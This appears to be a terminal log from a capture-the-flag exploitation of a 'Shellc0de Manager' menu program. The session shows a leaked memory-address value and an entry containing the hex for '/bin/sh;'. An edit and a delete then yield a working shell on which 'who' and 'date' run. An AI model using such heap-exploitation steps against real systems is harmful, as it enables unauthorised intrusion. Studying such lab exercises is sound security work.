 Length of shellcode: 32
Enter your shellcode: whatthis▯`Successfully updated a shellcode.
*** Shellc0de Manager ***
1. List shellc0de
2. New shellc0de
3. Edit shellc0de
4. Delete shellc0de
5. Execute shellc0de
6. Exit
> 1
SHELLC0DE 0: f02dabc8607f0000
SHELLC0DE 2: 2f62696e2f73683b
*** Shellc0de Manager ***
1. List shellc0de
2. New shellc0de
3. Edit shellc0de
4. Delete shellc0de
5. Execute shellc0de
6. Exit
> 3
Shellcode number: 0
Length of shellcode: 8
Enter your shellcode: Successfully updated a shellcode.
*** Shellc0de Manager ***
1. List shellc0de
2. New shellc0de
3. Edit shellc0de
4. Delete shellc0de
5. Execute shellc0de
6. Exit
> 4
Shellcode number: 2
who
tyrande000 :0           2016-02-26 10:07 (:0)
tyrande000 pts/1        2016-02-27 14:19 (192.168.1.101)
tyrande000 pts/4        2016-02-26 16:18 (:0)
tyrande000 pts/26       2016-02-27 18:41 (192.168.1.101)
date
2016年 02月 27日 星期六 19:55:41 CST